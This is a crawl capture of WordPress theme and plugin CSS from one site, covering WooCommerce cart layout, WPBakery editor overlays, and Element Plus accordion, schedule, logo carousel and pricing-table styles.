  color: #232226;
  -webkit-box-shadow: none;
          box-shadow: none;
  margin: 30px 0px -20px; }
  .yith-woocommerce-ajax-product-filter .yith-wcan-reset-navigation:after {
    content: "\f166";
    font-family: "Ionicons";
    position: absolute;
    left: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    font-size: 18px; }
  .yith-woocommerce-ajax-product-filter .yith-wcan-reset-navigation:hover {
    background-color: #d90a2c;
    color: #fff; }

.yith-woo-ajax-reset-navigation {
  padding: 0; }

.yit-wcan-container .yith-wcan-loading {
  margin: 10vh 0; }

/*--------------------------------------------------------------
## Cart
--------------------------------------------------------------*/
.woo-cart {
  width: 100%;
  margin-bottom: 40px;
  padding-bottom: 40px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woo-cart {
      margin-bottom: 30px; } }
  @media screen and (max-width: 1024px) {
    .woo-cart {
      margin-bottom: 30px; } }
  @media screen and (max-width: 768px) {
    .woo-cart {
      margin-bottom: 20px; } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woo-cart {
      padding-bottom: 30px; } }
  @media screen and (max-width: 1024px) {
    .woo-cart {
      padding-bottom: 30px; } }
  @media screen and (max-width: 768px) {
    .woo-cart {
      padding-bottom: 20px; } }
  .woo-cart_details {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    width: -webkit-calc(100% - 80px);
    width: calc(100% - 80px);
    position: relative; }
  .woo-cart_item {
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    border-bottom: 1px solid #e5e5e5;
    padding-top: 20px;
    padding-bottom: 20px;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    padding: 15px 0px; }
    .woo-cart_item_thumbnail, .woo-cart_item_name, .woo-cart_item_price, .woo-cart_item_quantity, .woo-cart_item_details {
      margin-right: 20px; }
    .woo-cart_item_thumbnail {
      min-width: 80px;
      max-width: 80px;
      position: relative; }
      @media screen and (max-width: 768px) {
        .woo-cart_item_thumbnail {
          min-width: 60px;
          max-width: 60px; } }
      .woo-cart_item_thumbnail img {
        vertical-align: top; }
    .woo-cart_item_remove {
      position: absolute;
      opacity: 0;
      visibility: hidden;
      left: 50%;
      top: 50%;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%);
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      .woo-cart_item_remove .btn-round {
        display: block; }
    .woo-cart_item_name {
      line-height: 1.5; }
      @media screen and (min-width: 1025px) {
        .woo-cart_item_name {
          min-width: 40%;
          -webkit-box-flex: 1;
          -webkit-flex-grow: 1;
              -ms-flex-positive: 1;
                  flex-grow: 1; } }
      .woo-cart_item_name .woo-c_product_category {
        display: block;
        font-size: .98em; }
    .woo-cart_item_values p {
      font-size: .98em;
      display: inline;
      color: #6A696C;
      margin: 0; }
      .woo-cart_item_values p span {
        font-weight: 600;
        color: #232226; }
    .woo-cart_item_price_container {
      width: -webkit-calc(50% - 40px);
      width: calc(50% - 40px);
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end; }
    .woo-cart_item_quantity {
      display: -webkit-inline-box;
      display: -webkit-inline-flex;
      display: -ms-inline-flexbox;
      display: inline-flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
    .woo-cart_item_subtotal {
      display: block;
      text-align: right;
      font-weight: 600; }
    .woo-cart_item:hover .woo-cart_item_remove {
      opacity: 1;
      visibility: visible; }
    .woo-cart_item:first-child {
      padding-top: 0; }
    .woo-cart_item:last-child {
      border-bottom: none;
      padding-bottom: 0; }
  @media screen and (max-width: 768px) {
    .woo-cart_details {
      position: relative;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      padding-right: 70px; }
    .woo-cart_item {
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start; }
      .woo-cart_item_thumbnail, .woo-cart_item_price, .woo-cart_item_details {
        margin-right: 15px; }
      .woo-cart_item_quantity {
        position: absolute;
        right: 0;
        display: block;
        margin: 0; }
        .woo-cart_item_quantity .quantity-label {
          display: none; }
      .woo-cart_item_subtotal {
        text-align: left !important; }
      .woo-cart_item_remove {
        position: absolute;
        opacity: 1;
        visibility: visible;
        left: 0%;
        top: 50%;
        -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
                transform: translate(-50%, -50%);
        -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
        .woo-cart_item_remove .btn-round {
          display: block; }
          .woo-cart_item_remove .btn-round .ion {
            width: 30px;
            height: 30px;
            line-height: 30px;
            font-size: 15px;
            background: #fff;
            color: #232226; }
          .woo-cart_item_remove .btn-round:before {
            width: 30px;
            height: 30px; } }

.woo-c_actions {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between; }
  @media screen and (max-width: 768px) {
    .woo-c_actions {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start; }
      .woo-c_actions .button {
        margin-top: 20px;
        width: 100%; } }
  .woo-c_actions_coupon {
    position: relative;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    margin-right: 20px; }
    @media screen and (max-width: 768px) {
      .woo-c_actions_coupon {
        margin: 0;
        width: 100%; } }
    .woo-c_actions_coupon label {
      margin-bottom: 10px; }
    .woo-c_actions_coupon .btn {
      position: absolute;
      right: 0;
      bottom: 0; }
  .woo-c_actions_update {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end; }

.woo-c_cart-cross-sale {
  padding-top: 60px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .woo-c_cart-cross-sale {
      padding-top: 50px; } }
  @media screen and (max-width: 1024px) {
    .woo-c_cart-cross-sale {
      padding-top: 40px; } }
  @media screen and (max-width: 768px) {
    .woo-c_cart-cross-sale {
      padding-top: 30px; } }
  .woo-c_cart-cross-sale h4.heading-md {
    font-size: 2em; }

.clb-woo-sidebar {
  padding: 30px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  background-color: rgba(35, 34, 38, 0.03);
  margin-left: 20px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .clb-woo-sidebar {
      padding: 25px; } }
  @media screen and (max-width: 1024px) {
    .clb-woo-sidebar {
      padding: 25px; } }
  @media screen and (max-width: 768px) {
    .clb-woo-sidebar {
      padding: 20px; } }
  @media screen and (max-width: 768px) {
    .clb-woo-sidebar {
      margin: 0 0 30px 0; } }
  .clb-woo-sidebar .wc-proceed-to-checkout a {
    width: 100%;
    color: #fff; }
  .clb-woo-sidebar .form-row {
    margin-bottom: 8px; }
  .clb-woo-sidebar .shop_table {
    margin: 0;
    margin-bottom: 20px; }
    .clb-woo-sidebar .shop_table .product-name {
      padding-right: 30px; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .clb-woo-sidebar .shop_table .product-name {
          padding-right: 25px; } }
      @media screen and (max-width: 1024px) {
        .clb-woo-sidebar .shop_table .product-name {
          padding-right: 25px; } }
      @media screen and (max-width: 768px) {
        .clb-woo-sidebar .shop_table .product-name {
          padding-right: 20px; } }
      .clb-woo-sidebar .shop_table .product-name a {
        font-weight: 600; }
    .clb-woo-sidebar .shop_table tr th {
      font-weight: normal;
      font-size: 0.94rem;
      padding-right: 30px; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .clb-woo-sidebar .shop_table tr th {
          padding-right: 25px; } }
      @media screen and (max-width: 1024px) {
        .clb-woo-sidebar .shop_table tr th {
          padding-right: 25px; } }
      @media screen and (max-width: 768px) {
        .clb-woo-sidebar .shop_table tr th {
          padding-right: 20px; } }
    .clb-woo-sidebar .shop_table tr:first-child th, .clb-woo-sidebar .shop_table tr:first-child td {
      border-top: none; }
    .clb-woo-sidebar .shop_table tr:last-child th, .clb-woo-sidebar .shop_table tr:last-child td {
      border-bottom: none; }
    .clb-woo-sidebar .shop_table .amount {
      font-weight: 600; }
  .clb-woo-sidebar label {
    display: inline-block; }

/*--------------------------------------------------------------
# WPBAkery Front-End
--------------------------------------------------------------*/
.vc_editor.compose-mode .vc_ohio_tabs,
.vc_editor.compose-mode .vc_ohio_split_screens {
  position: relative;
  margin: 10px 0;
  -webkit-border-radius: 4px;
          border-radius: 4px; }
  .vc_editor.compose-mode .vc_ohio_tabs:before,
  .vc_editor.compose-mode .vc_ohio_split_screens:before {
    content: '';
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 10000;
    background: rgba(255, 213, 105, 0.85); }
  .vc_editor.compose-mode .vc_ohio_tabs:after,
  .vc_editor.compose-mode .vc_ohio_split_screens:after {
    content: 'Sorry, but this shortcode can be properly edited only in WPBakery Backend Editor.';
    position: absolute;
    font-family: -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    display: block;
    padding: 0px 20%;
    font-weight: 500;
    color: rgba(0, 0, 0, 0.8);
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 100%;
    left: 0;
    text-align: center;
    z-index: 10001; }

.vc_ohio_accordion_inner .content.open .wrap > .vc_element-container {
  display: none; }


--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/accordion/css/style.css?ver=1.9.4
body_size: 7780
content:
/**
 * Element Name: Accordion
 */


.eplus-accordion .eplus-accordion-content {
    display: none;
    padding-bottom: 25px;
}

.eplus-accordion .eplus-accordion-title {
    letter-spacing: 0;
    position: relative;
    font-size: 20px;
    font-weight: 600;
    cursor: pointer;
}

.eplus-accordion .toggle-icon {
    position: absolute;
    height: 22px;
    width: 22px;
    right: 0;
    display: inline-block;
}

.eplus-accordion .toggle-icon:after,
.eplus-accordion .toggle-icon:before {
    content: '';
    position: absolute;
    background: #232323;
    transition: 0.3s;
}

.eplus-accordion .toggle-icon:before {
    top: 50%;
    left: 50%;
    height: 3px;
    width: 22px;
    margin-left: -11px;
    margin-top: -1.7px;
}

.eplus-accordion .toggle-icon:after {
    top: 50%;
    left: 50%;
    height: 22px;
    width: 3px;
    margin-top: -11px;
    margin-left: -1.5px;
}

.eplus-accordion .toggle-icon.icon-minus:after {
    transform: rotate(90deg);
}

/**
* Style 2
*/

.eplus-accordion-2 .eplus-accordion-item {
    border-radius: 6px;
    margin-bottom: 20px;
    background-color: #fff;
    box-shadow: 0 3px 3px #ddd;
    transition: 0.3s;
}

.eplus-accordion-2 .eplus-accordion-item.active {
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.1);
    transform: translateY(-2px);
}

.eplus-accordion-2 .eplus-accordion-content {
    padding: 0 25px 10px;
}

.eplus-accordion-2 .eplus-accordion-title {
    padding: 22px 28px;
    margin-bottom: 0;
}

.eplus-accordion-2 .toggle-icon {
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
}

/**
* Style 3
*/

.eplus-accordion-3 .eplus-accordion-item {
    margin-bottom: 20px;
    background-color: #fff;
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
    transition: 0.3s;
}

.eplus-accordion-3 .eplus-accordion-content {
    position: relative;
    padding: 25px;
    vertical-align: inherit;
}

.eplus-accordion-3 .eplus-accordion-content:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #1B9CFC;
    opacity: 0.06;
}

.eplus-accordion-3 .eplus-accordion-title {
    padding: 18px 24px;
    margin-bottom: 0;
}

.eplus-accordion-3 .toggle-icon {
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
}

.eplus-accordion-3 .eplus-accordion-item.active .toggle-icon:after,
.eplus-accordion-3 .eplus-accordion-item.active .toggle-icon:before {
    background: #fff;
}

.eplus-accordion-3 .eplus-accordion-item.active {
    box-shadow: none;
}

.eplus-accordion-3 .eplus-accordion-item.active .eplus-accordion-title {
    background-image: linear-gradient(180deg, #1B9CFC 34%, #25CCF7 86%);
    color: #fff;
}

/**
* Style 4
*/

.eplus-accordion-4 .eplus-accordion-wrap {
    position: relative;
    left: 53%;
}

.eplus-accordion-4 .eplus-accordion-inner {
    padding: 100px;
    border-radius: 50px;
    background-color: #5F27CD;
    margin-right: 23%;
    position: relative;
    z-index: 1;
}

.eplus-accordion-4 .eplus-accordion-inner > svg {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    height: 100%;
    width: 100%;
    z-index: -1;
}

.eplus-accordion-4 .eplus-accordion-item {
    border-radius: 6px;
    margin-bottom: 20px;
    background-color: #fff;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
    transition: 0.3s;
}

.eplus-accordion-4 .eplus-accordion-item.active {
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
    transform: translateY(-2px);
}

.eplus-accordion-4 .eplus-accordion-content {
    padding: 0 25px 10px;
}

.eplus-accordion-4 .eplus-accordion-title {
    padding: 22px 40px 22px 28px;
    margin-bottom: 0;
}

.eplus-accordion-4 .toggle-icon {
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
}

.eplus-accordion-4 .toggle-icon svg {
    transition: 0.3s;
    transform: rotate(-90deg);
}

.eplus-accordion-4 .toggle-icon:after,
.eplus-accordion-4 .toggle-icon:before {
    display: none;
}

.eplus-accordion-4 .toggle-icon.icon-minus svg {
    transform: rotate(0deg);
}


/**
* Style 5
*/


.eplus-accordion-5 .eplus-accordion-inner {
    padding: 100px;
    border-radius: 50px;
    background-color: #5F27CD;
    position: relative;
    z-index: 1;
}

.eplus-accordion-5 .eplus-accordion-inner > svg {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    height: 100%;
    width: 70%;
    z-index: -1;
}

.eplus-accordion-5 .eplus-accordion-item {
    border-radius: 6px;
    margin-bottom: 20px;
    background-color: #9057ff;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
    transition: 0.3s;
}

.eplus-accordion-5 .eplus-accordion-wrap {
    max-width: 700px;
    margin: 0 auto;
}

.eplus-accordion-5 .eplus-accordion-item.active {
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
    transform: translateY(-2px);
}

.eplus-accordion-5 .eplus-accordion-content {
    padding: 0 25px 10px;
}

.eplus-accordion-5 .eplus-accordion-content p {
    color: #f5f5f5;
}

.eplus-accordion-5 .eplus-accordion-title {
    padding: 22px 40px 22px 28px;
    margin-bottom: 0;
    color: #fff;
}

.eplus-accordion-5 .toggle-icon {
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
}

.eplus-accordion-5 .toggle-icon svg {
    transition: 0.3s;
    transform: rotate(-90deg);
}

.eplus-accordion-5 .toggle-icon:after,
.eplus-accordion-5 .toggle-icon:before {
    display: none;
}

.eplus-accordion-5 .toggle-icon.icon-minus svg {
    transform: rotate(0deg);
}


/**
* Style 6
*/
.eplus-accordion-6 h3.eplus-accordion-title {
    background-color: #f1f1f1;
    padding: 10px 30px 14px 30px;
}

.eplus-accordion-6 .eplus-accordion-content {
    background-color: white;
    padding: 40px 30px 20px 30px;
    width: 100%;
    margin: 0 0 -15px 0;
}

.eplus-accordion-6 .eplus-accordion-item {
    margin-bottom: 15px;
}


.eplus-accordion-6 .onoffswitch {
    position: relative;
    width: 90px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    float: right;
}

.eplus-accordion-6 .onoffswitch-checkbox {
    display: none;
}

.eplus-accordion-6 .onoffswitch-label {
    display: block;
    overflow: hidden;
    cursor: pointer;
    border: 1px solid #999999;
    border-radius: 20px;
}

.eplus-accordion-6 .onoffswitch-inner {
    display: block;
    width: 200%;
    margin-left: 0;
    transition: margin 0.3s ease-in 0s;
}

.eplus-accordion-6 .onoffswitch-inner:before, .onoffswitch-inner:after {
    display: block;
    float: left;
    width: 50%;
    height: 30px;
    padding: 0;
    line-height: 30px;
    font-size: 14px;
    color: white;
    font-family: Trebuchet, Arial, sans-serif;
    font-weight: bold;
    box-sizing: border-box;
}

.eplus-accordion-6 .onoffswitch-inner:before {
    content: "Open";
    padding-left: 10px;
    background-color: #dddddd;
    color: #FFFFFF;
}

.eplus-accordion-6 .onoffswitch-inner:after {
    content: "Close";
    padding-right: 10px;
    background-color: #ffffff;
    color: #dddddd;
    text-align: right;
}

.eplus-accordion-6 .onoffswitch-switch {
    display: block;
    width: 18px;
    background: #FBFDFF;
    position: absolute;
    top: 0;
    bottom: 0;
    right: -5px;
    border: 1px solid #dddddd;
    border-radius: 20px;
    transition: all 0.3s ease-in 0s;
    margin: 8px 11px 13px;
}

.eplus-accordion-6 .eplus-accordion-item.active .onoffswitch-label .onoffswitch-inner {
    margin-left: -100%;
}

.eplus-accordion-6 .eplus-accordion-item.active .onoffswitch-label .onoffswitch-switch {
    right: 56px;
    background: #ccfffa;
}


/**
* Responsive
*/

@media ( max-width: 767px ) {

    .eplus-accordion-4 .eplus-accordion-inner, .eplus-accordion-5 .eplus-accordion-inner {
        padding: 40px;
    }
    .eplus-accordion-4 .eplus-accordion-wrap {
        left: 0;
    }
    .eplus-accordion-4 .eplus-accordion-inner {
        margin-right: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/schedules/css/style.css?ver=1.9.4
body_size: 3962
content:
/**
 * Element Name: Schedules
 */

.eplus-schedules {
    max-width: 360px;
    font-size: 19px;
}

.eplus-schedules .eplus-status-img {
   padding: 20px 0;
}

.entry-content .eplus-schedules img,
.eplus-schedules img {
    border-radius: 0;
    box-shadow: none;
}

.eplus-status-img {
    text-align: center;
}


.eplus-schedules .eplus-schedule.current.shop-close {
    background: rgba(248, 0, 19, 0.17);
}

.eplus-schedules .eplus-schedule.current.shop-open {
    background: rgba(76, 175, 80, 0.17);
}

.eplus-schedules .eplus-schedule:last-child{
    border-bottom: none;
}

.eplus-schedules .eplus-schedule .eplus-day-name {
    position: relative;
    cursor: pointer;
    padding: 12px 20px;
    line-height: normal;
}

.eplus-schedules .eplus-schedule .eplus-arrow-icon {
    position: absolute;
    height: 14px;
    width: 14px;
    right: 20px;
    top: 18px;
}

.eplus-schedules .eplus-schedule .eplus-arrow-icon:before,
.eplus-schedules .eplus-schedule .eplus-arrow-icon:after {
    content: '';
    position: absolute;
    background: #2a2a2a;
    transition: 0.3s;
}

.eplus-schedules .eplus-schedule .eplus-arrow-icon:before {
    width: 2px;
    height: 14px;
    right: 7px;
}

.eplus-schedules .eplus-schedule .eplus-arrow-icon:after {
    width: 14px;
    height: 2px;
    right: 1px;
    top: 6px;
}

.eplus-schedules .eplus-schedule.opened .eplus-arrow-icon:before {
    transform: rotate(90deg);
}


.eplus-schedules .eplus-schedule .eplus-day-schedules {
    display: none;
    padding: 0 0 10px 40px;
    font-size: 15px;
    line-height: normal;
}

.eplus-schedules .eplus-schedule.current .eplus-day-schedules {
    display: block;
}

.eplus-schedules .eplus-schedule .eplus-day-schedules .eplus-day-schedule {
    width: 100%;
    display: block;
}

.eplus-day-schedules .eplus-day-schedule + .eplus-day-schedule {
    margin-top: 7px;
}

/**
* Style 2
*/

.eplus-schedules-style-2 .eplus-schedules .eplus-schedule {
    border-color: #e5e5e5;
}

.eplus-schedules-style-2 .eplus-schedules .eplus-status-img {
    border: 0;
    box-shadow: 0 5px 37px rgba(0, 0, 0, 0.1);
    background-color: #fff;
    margin-bottom: 15px;
}

.eplus-schedules-style-2 .eplus-schedules .eplus-schedule.current.shop-close {
    background-color: #e52729;
    color: #ffffff;
}

.eplus-schedules-style-2 .eplus-schedules .eplus-schedule.current.shop-open {
    background: #4caf50;
    color: #fff;
}

.eplus-schedules-style-2 .eplus-schedule.current .eplus-arrow-icon:before,
.eplus-schedules-style-2 .eplus-schedule.current .eplus-arrow-icon:after {
    background: #fff;
}


/**
* Style 3
*/

.eplus-schedules-style-3 .eplus-schedules {
    box-shadow: 0 5px 37px rgba(0, 0, 0, 0.15);
}

.eplus-schedules-style-3 .eplus-schedules .eplus-schedule {
    border-color: #e5e5e5;
    color: #fff;
}

.eplus-schedules-style-3 .eplus-schedules {
    background-color: #4caf50;
}

.eplus-schedules-style-3 .eplus-schedules .eplus-status-img {
    border: 0;
    background-color: #fff;
}

.eplus-schedules-style-3 .eplus-schedule .eplus-arrow-icon:before,
.eplus-schedules-style-3 .eplus-schedule .eplus-arrow-icon:after {
    background: #fff;
}

/**
* Style 4
*/

.eplus-schedules-style-4 .eplus-schedules {
    border: 1px dashed #dedede;
}

.eplus-schedules-style-4 .eplus-schedules > div + div {
    border-top: 1px dashed #dedede;
}

/**
* Style 5
*/

.eplus-schedules-style-5 .eplus-status-img {
    border: 1px solid #e5e5e5;
}

.eplus-schedules-style-5 .eplus-schedules .eplus-schedule {
    background: rgba(158, 158, 158, 0.17);
}

.eplus-schedules-style-5 .eplus-schedules .eplus-schedule + .eplus-schedule {
    border-top: 1px solid #d2d2d2;
}

.eplus-schedules-style-5 .eplus-schedules .eplus-schedule.current.shop-close .eplus-day-name {
    background: rgba(248, 0, 19, 0.17);
}

.eplus-schedules-style-5 .eplus-schedules .eplus-schedule.current.shop-open .eplus-day-name {
    background: rgba(76, 175, 80, 0.17);
}

.eplus-schedules-style-5 .eplus-schedules .eplus-schedule .eplus-day-schedules {
    padding: 20px 0 20px 40px;
}




--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/logo-carousel/css/style.css?ver=1.9.4
body_size: 40
content:

/**
* Single Item
*/

[class*="eplus-logo-carousel-"] .logo-single-link {
    display: block;
    color: #fff;
    text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/pricing/css/style.css?ver=1.9.4
body_size: 17446
content:
/**
 * Element Name: Pricing Plan
 */



.eplus-pricing-1 {
    position: relative;
    background-color: #fff;
    padding: 45px 30px;
    border-radius: 10px;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .12);
    margin-bottom: 30px;
    z-index: 10;
    transition: 0.3s;
}

.eplus-pricing-1 .pricing-head {
    text-align: center;
}

.eplus-pricing-1 .pricing-icon {
    position: relative;
    top: -5px;
}

.eplus-pricing-1 .pricing-icon > img,
.eplus-pricing-1 .pricing-icon > i {
    position: absolute;
    top: calc(50% - 4px);
    left: 50%;
    max-width: 46px;
    transform: translateY(-50%) translateX(-50%);
    font-size: 42px;
    color: #fff;
}

.eplus-pricing-1 .pricing-head .price {
    font-size: 42px;
    font-weight: 600;
    line-height: 1;
    margin-bottom: 12px;
}

.eplus-pricing-1 .has-sale-price .regular-price {
    font-size: 22px;
    text-decoration: line-through;
    color: #ff085c;
}

.eplus-pricing-1 .pricing-title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 30px;
    letter-spacing: 0;
}

.eplus-pricing-1 .pricing-duration {
    position: relative;
    text-align: center;
    font-size: 18px;
    letter-spacing: 0;
    margin: 12px 0 16px;
}

.eplus-pricing-1 .pricing-content {
    position: relative;
    text-align: center;
}

.eplus-pricing-1 .pricing-content .pricing-icon > img {
    max-width: 62px;
    opacity: 0.2;
}

.eplus-pricing-1 .pricing-content > ul {
    display: inline-block;
    margin-bottom: 30px;
    margin-left: 0;
}

.eplus-pricing-1 .pricing-content > ul li {
    list-style: none;
    position: relative;
    padding-left: 30px;
    text-align: left;
    margin-bottom: 12px;
}

.eplus-pricing-1 .pricing-content > ul li:before {
    display: block;
    content: "\f00c";
    position: absolute;
    font-family: FontAwesome;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 12px;
    background: #4CAF50;
    color: #ffff;
    border-radius: 50%;
    width: 23px;
    height: 23px;
    text-align: center;
    line-height: 23px;
    text-indent: 1px;
}

.eplus-pricing-1 .pricing-content > .no-feature-icon li {
    padding-left: 0;
}
.eplus-pricing-1 .pricing-content > .no-feature-icon li:before {
    display: none;
}

.eplus-pricing-1 .pricing-content > ul li.feature-not-in {
    text-decoration: line-through;
    color: #bbb;
}

.eplus-pricing-1 .pricing-content > ul li.feature-not-in:before {
    content: "\f00d";
    background-color: #ff085c;
}

.eplus-pricing-1 .pricing-footer {
    text-align: center;
}

.eplus-pricing-1 .pricing-footer > a {
    padding: 14px 17px;
    line-height: normal;
    text-align: center;
    background-color: #ff085c;
    color: #fff;
    display: inline-block;
    border-radius: 40px;
    text-decoration: none;
    min-width: 140px;
    transition: 0.3s;
}

.eplus-pricing-1.is-featured {
    padding: 65px 30px 75px;
    border-top: 5px solid #ff085c;
}

.eplus-pricing-1 .pricing-footer > a:hover,
.eplus-pricing-1 .pricing-footer > a:focus {
    box-shadow: 0 10px 30px #ddd;
    background-color: #7037b6;
}


.eplus-pricing-1 .pricing-duration {
    margin-bottom: 0;
}

.eplus-pricing-1 .pricing-title {
    margin-bottom: 0;
}


/**
* Style 2
*/

.eplus-pricing-2 {
    position: relative;
    overflow: hidden;
    background-color: #fff;
    padding: 45px 30px;
    border-radius: 8px;
    border: 1px solid #eee;
    margin-bottom: 30px;
    z-index: 10;
    transition: 0.3s;
}

.eplus-pricing-2 .pricing-head {
    text-align: center;
}

.eplus-pricing-2 .pricing-icon {
    position: relative;
    top: -5px;
}

.eplus-pricing-2 .pricing-icon > img,
.eplus-pricing-2 .pricing-icon > i {
    position: absolute;
    top: calc(50% - 4px);
    left: 50%;
    max-width: 46px;
    transform: translateY(-50%) translateX(-50%);
    font-size: 42px;
    color: #fff;
}

.eplus-pricing-2 .pricing-head .price {
    font-size: 42px;
    font-weight: 600;
    line-height: 1;
    margin-bottom: 30px;
    display: inline-block;
    border-bottom: 1px solid #eee;
    padding-bottom: 30px;
}

.eplus-pricing-2 .has-sale-price .regular-price {
    font-size: 22px;
    text-decoration: line-through;
    color: #ff085c;
}

.eplus-pricing-2 .pricing-title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 30px;
    letter-spacing: 0;
}

.eplus-pricing-2 .pricing-duration {
    position: relative;
    text-align: center;
    font-size: 17px;
    letter-spacing: 0;
    margin-bottom: 20px;
    color: #444;
}

.eplus-pricing-2 .pricing-content {
    position: relative;
    text-align: center;
}

.eplus-pricing-2 .pricing-content .pricing-icon > img {
    max-width: 62px;
    opacity: 0.2;
}

.eplus-pricing-2 .pricing-content > ul {
    display: inline-block;
    margin-bottom: 30px;
    margin-left: 0;
}

.eplus-pricing-2 .pricing-content > ul li {
    list-style: none;
    position: relative;
    padding-left: 30px;
    text-align: left;
    margin: 12px 0;
}

.eplus-pricing-2 .pricing-content > ul li:before {
    display: block;
    content: "\f00c";
    position: absolute;
    font-family: FontAwesome;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 12px;
    background: #4CAF50;
    color: #ffff;
    border-radius: 50%;
    width: 23px;
    height: 23px;
    text-align: center;
    line-height: 23px;
    text-indent: 1px;
}

.eplus-pricing-2 .pricing-content > .no-feature-icon li {
    padding-left: 0;
}
.eplus-pricing-2 .pricing-content > .no-feature-icon li:before {
    display: none;
}

.eplus-pricing-2 .pricing-content > ul li.feature-not-in {
    text-decoration: line-through;
    color: #bbb;
}

.eplus-pricing-2 .pricing-content > ul li.feature-not-in:before {
    content: "\f00d";
    background-color: #ff085c;
}

.eplus-pricing-2 .pricing-footer {
    text-align: center;
}

.eplus-pricing-2 .pricing-footer > a {
    padding: 14px 17px;
    line-height: normal;
    text-align: center;
    background-color: #ff085c;
    color: #fff;
    display: inline-block;
    border-radius: 40px;
    text-decoration: none;
    min-width: 140px;
    transition: 0.3s;
}

.eplus-pricing-2.is-featured {
    padding: 75px 30px;
}

.eplus-pricing-2 .eplus-bubbles {
    position: absolute;
    bottom: -23%;
    left: -10%;
    z-index: -1;
    opacity: 0.5;
}

.eplus-pricing-2 .eplus-bubbles > svg {
    opacity: 0.4;
}

